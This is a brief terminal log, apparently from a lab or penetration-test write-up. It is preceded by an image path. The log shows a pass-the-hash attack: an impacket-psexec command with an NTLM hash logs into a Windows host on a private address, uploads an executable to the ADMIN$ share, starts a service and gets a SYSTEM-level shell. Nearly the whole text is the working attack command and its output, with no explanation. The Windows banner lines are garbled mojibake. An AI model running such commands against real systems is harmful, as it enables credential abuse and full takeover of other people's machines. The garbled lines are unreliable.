 └─$ impacket-psexec -hashes :3b24c391862f4a8531a245a0217708c4 user1@192.168.48.131
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.48.131.....
[*] Found writable share ADMIN$
[*] Uploading file QjFTlTOX.exe
[*] Opening SVCManager on 192.168.48.131.....
[*] Creating service PVKK on 192.168.48.131.....
[*] Starting service PVKK.....
[!] Press help for extra shell commands
Microsoft Windows [▒µ▒╛ 10.0.14393]
(c) 2016 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>whoami
nt authority\system